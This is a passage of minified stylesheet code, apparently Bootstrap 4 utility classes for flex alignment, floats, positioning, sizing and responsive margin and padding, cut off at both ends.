!important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{-ms-user-select:all !important;-moz-user-select:all !important;-webkit-user-select:all !important;user-select:all !important}.user-select-auto{-ms-user-select:auto !important;-moz-user-select:auto !important;-webkit-user-select:auto !important;user-select:auto !important}.user-select-none{-ms-user-select:none !important;-moz-user-select:none !important;-webkit-user-select:none !important;user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0, 0, 0, .175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0
!important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin: .25rem !important}.mt-1,.my-1{margin-top: .25rem !important}.mr-1,.mx-1{margin-right: .25rem !important}.mb-1,.my-1{margin-bottom: .25rem !important}.ml-1,.mx-1{margin-left: .25rem !important}.m-2{margin: .5rem !important}.mt-2,.my-2{margin-top: .5rem !important}.mr-2,.mx-2{margin-right: .5rem !important}.mb-2,.my-2{margin-bottom: .5rem !important}.ml-2,.mx-2{margin-left: .5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0
!important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding: .25rem !important}.pt-1,.py-1{padding-top: .25rem !important}.pr-1,.px-1{padding-right: .25rem !important}.pb-1,.py-1{padding-bottom: .25rem !important}.pl-1,.px-1{padding-left: .25rem !important}.p-2{padding: .5rem !important}.pt-2,.py-2{padding-top: .5rem !important}.pr-2,.px-2{padding-right: .5rem !important}.pb-2,.py-2{padding-bottom: .5rem !important}.pl-2,.px-2{padding-left: .5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0
!important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin: .25rem !important}.mt-sm-1,.my-sm-1{margin-top: .25rem !important}.mr-sm-1,.mx-sm-1{margin-right: .25rem !important}.mb-sm-1,.my-sm-1{margin-bottom: .25rem !important}.ml-sm-1,.mx-sm-1{margin-left: .25rem !important}.m-sm-2{margin: .5rem !important}.mt-sm-2,.my-sm-2{margin-top: .5rem !important}.mr-sm-2,.mx-sm-2{margin-right: .5rem !important}.mb-sm-2,.my-sm-2{margin-bottom: .5rem !important}.ml-sm-2,.mx-sm-2{margin-left: .5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0
!important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding: .25rem !important}.pt-sm-1,.py-sm-1{padding-top: .25rem !important}.pr-sm-1,.px-sm-1{padding-right: .25rem !important}.pb-sm-1,.py-sm-1{padding-bottom: .25rem !important}.pl-sm-1,.px-sm-1{padding-left: .25rem !important}.p-sm-2{padding: .5rem !important}.pt-sm-2,.py-sm-2{padding-top: .5rem !important}.pr-sm-2,.px-sm-2{padding-right: .5rem !important}.pb-sm-2,.py-sm-2{padding-bottom: .5rem !important}.pl-sm-2,.px-sm-2{padding-left: .5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0
!important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin: .25rem !important}.mt-md-1,.my-md-1{margin-top: .25rem !important}.mr-md-1,.mx-md-1{margin-right: .25rem !important}.mb-md-1,.my-md-1{margin-bottom: .25rem !important}.ml-md-1,.mx-md-1{margin-left: .25rem !important}.m-md-2{margin: .5rem !important}.mt-md-2,.my-md-2{margin-top: .5rem !important}.mr-md-2,.mx-md-2{margin-right: .5rem !important}.mb-md-2,.my-md-2{margin-bottom: .5rem !important}.ml-md-2,.mx-md-2{margin-left: .5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0
!important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding: .25rem !important}.pt-md-1,.py-md-1{padding-top: .25rem !important}.pr-md-1,.px-md-1{padding-right: .25rem !important}.pb-md-1,.py-md-1{padding-bottom: .25rem !important}.pl-md-1,.px-md-1{padding-left: .25rem !important}.p-md-2{padding: .5rem !important}.pt-md-2,.py-md-2{padding-top: .5rem !important}.pr-md-2,.px-md-2{padding-right: .5rem !important}.pb-md-2,.py-md-2{padding-bottom: .5rem !important}.pl-md-2,.px-md-2{padding-left: .5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0
!important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin: .25rem !important}.mt-lg-1,.my-lg-1{margin-top: .25rem !important}.mr-lg-1,.mx-lg-1{margin-right: .25rem !important}.mb-lg-1,.my-lg-1{margin-bottom: .25rem !important}.ml-lg-1,.mx-lg-1{margin-left: .25rem !important}.m-lg-2{margin: .5rem !important}.mt-lg-2,.my-lg-2{margin-top: .5rem !important}.mr-lg-2,.mx-lg-2{margin-right: .5rem !important}.mb-lg-2,.my-lg-2{margin-bottom: .5rem !important}.ml-lg-2,.mx-lg-2{margin-left: .5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0
!important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding: .25rem !important}.pt-lg-1,.py-lg-1{padding-top: .25rem !important}.pr-lg-1,.px-lg-1{padding-right: .25rem !important}.pb-lg-1,.py-lg-1{padding-bottom: .25rem !important}.pl-lg-1,.px-lg-1{padding-left: .25rem !important}.p-lg-2{padding: .5rem !important}.pt-lg-2,.py-lg-2{padding-top: .5rem !important}.pr-lg-2,.px-lg-2{padding-right: .5rem !important}.pb-lg-2,.py-lg-2{padding-bottom: .5rem !important}.pl-lg-2,.px-lg-2{padding-left: .5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0
